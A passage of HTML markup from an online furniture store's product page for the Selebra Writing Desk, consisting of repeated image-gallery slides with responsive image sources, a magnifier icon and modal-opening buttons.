  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366545514581">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366545612885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366545612885"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366545612885">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366545875029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366545875029"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366545875029">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366545940565"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366545940565"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366545940565">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366546006101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366546006101"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366546006101">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366546104405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366546104405"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1346 1346w, 